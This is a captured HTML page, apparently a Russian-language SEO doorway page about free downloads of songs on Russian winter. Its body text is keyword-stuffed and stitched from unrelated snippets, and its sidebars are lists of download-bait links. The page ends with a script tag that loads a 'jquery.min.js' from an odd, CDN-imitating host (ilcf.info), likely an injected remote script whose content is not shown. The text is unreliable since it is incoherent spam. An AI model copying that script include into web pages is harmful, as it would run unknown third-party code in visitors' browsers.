

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-pesni-pro-russkuyu-zimu-skachat-besplatno.html
body_size: 3805
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песни про русскую зиму скачать бесплатно - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песни про русскую зиму скачать бесплатно</h2>
                            </header>
                            <p>На странице приведен список всех фильмов жанра комедия 2017-2018, а также предыдущих годов. Скачать и слушать: Русская народная, Русская зима (минус), Зимонька - зима , Русская зима, Русская народная песня, Русская зима, РУССКАЯ ЗИМА. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. У нас можно скачать песни про зиму бесплатно и слушать онлайн в хорошем качестве. Сборник содержит: 3765 лучшие Зимние песни 2019 года. Методическая разработка по чтению (1 класс) на тему: Загадки, песенки, потешки. Музыкальные подборки в рубрике «Песни про зиму». Слушать и скачать бесплатно в хорошем качестве на Sefon.me.  Русские песни о зиме Русские. Урок музыки во 2 классе по программе Е.Критской, раздел "Гори, гори ясно, чтобы не погасло. 8 янв 2019 . Русские песни о зиме - 82 трека, 5 часов 8 минут. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. . про зиму. 
ВНИМАНИЮ ВСЕХ УЧИТЕЛЕЙ: согласно Федеральному закону n273-ФЗ «Об образовании в Российской. Русская Народная Песня — Хор Озарение - Ах ты, зимушка зима. 03:18. Татьяна Тузова (Русская Барби) — Блондинка Зима. 03:18. Кватро — В лесу. Скачать: Сценарий праздника "Широкая масленица"  Курс повышения квалификации. вы можете бесплатно скачать или слушать онлайн песни Зима, Зима.  Песни Зима, Зима: найдено 1530 композиций  Русские Хиты - Лолита. 
Юбилей 80 лет мамеГода промчались, словно в сказке,Твой нынче, мама, 80-летний юбилей.В глазах. На этой странице вы можете бесплатно скачать или слушать онлайн песни Песни Про Зиму. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. На этой странице вы можете бесплатно скачать или слушать онлайн песни Кватро (Русская Зима). Предлагается два варианта простейшего передатчика на лампе 6П3С. Две разных схемы. 
Скачать песни про зиму на DriveMusic. Поиск по новизне, популярности и другим параметрам. Перед скачиванием треки можно послушать бесплатно. 1. Черные корабли Москва - Ленинград, февраль 1931, (восьмой месяц с р.н.м.) Мы поднимаемся. Скачать и слушать: Детская песня, Русская Зима, Русская Зима , Детская песенка, Русская Зима-минус, Детская, Русская Зима Радуйся, радуйся, русская. В мире проживают разные люди. Есть ценители искусства, есть знатоки, критик, художники. Урок музыки во 2 классе по программе Е.Критской, раздел Гори, гори ясно, чтобы не погасло. ВНИМАНИЮ ВСЕХ УЧИТЕЛЕЙ: согласно Федеральному закону n273-ФЗ Об образовании в Российской. 
Скачать: Сценарий праздника Широкая масленица  Курс повышения квалификации. Все участники будут разделены по возрастным категориям, так же предусмотрен отдельный. Нет учётной записи? Зарегистрироваться Создать вики. Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-lotos-kartinki-skachat-besplatno.html">Лотос картинки скачать бесплатно</a></li>
                                <li><a href="pjixj8-staut-upravlenie-personalom-nastolnaya-kniga-menedzhera-skachat.html">Стаут управление персоналом настольная книга менеджера скачать</a></li>
                                <li><a href="pjixj8-far-kray-3-mod-skachat-torrent.html">Фар край 3 мод скачать торрент</a></li>
                                <li><a href="pjixj8-pushkin-i-romantizm-prezentaciya.html">Пушкин и романтизм презентация</a></li>
                                <li><a href="pjixj8-besplatno-skachat-klyuch-dlya-igr-alavar.html">Бесплатно скачать ключ для игр алавар</a></li>
                                <li><a href="pjixj8-igry-smeshariki-skachat-onlayn-besplatno.html">Игры смешарики скачать онлайн бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Комедия: фильмы скачать бесплатно</li>
<li>Wall.</li>
<li>Методическая разработка по чтению (1 класс) на тему.</li>
<li>Урок музыки по ФГОС во 2 классе по программе Е.Д.Критской.</li>
<li>Сценарий народного гуляния Проводы Зимы.</li>
<li>Сценарий праздника Широкая масленица.</li>
<li>Юбилей 80 лет маме сценарий.</li>
<li>ArtOfWar. Щербаков Сергей Анатольевич. Неотмазанные.</li>
<li>Простейшие передающие приставки на 6П3С.</li>
<li>Дмитриев Павел. Скрепы нового мира (Анизотропное шоссе</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-gost-na-vanilnyy-sahar.html">Гост на ванильный сахар</a></li>
                                            <li><a href="pjixj8-gost-5174.html">Гост 5174</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-raspisanie-avtobusa-kurahovo-svyatogorsk.html">Расписание автобуса курахово святогорск</a></li>
                                            <li><a href="pjixj8-stal-konstrukcionnaya-uglerodistaya-kachestvennaya-gost-1050-88.html">Сталь конструкционная углеродистая качественная гост 1050 88</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-prilozheniya-dlya-iphone-skachat.html">Приложения для iphone скачать</a></li>
                                            <li><a href="pjixj8-skachat-besplatno-ukrainskie-narodnye-pesni-zolotaya-kollekciya.html">Скачать бесплатно украинские народные песни золотая коллекция</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-euro-truck-simulator-2-karta-ot-goba6372.html">Euro truck simulator 2 карта от goba6372</a></li>
                                            <li><a href="pjixj8-skachat-programmy-dlya-zhenschin.html">Скачать программы для женщин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
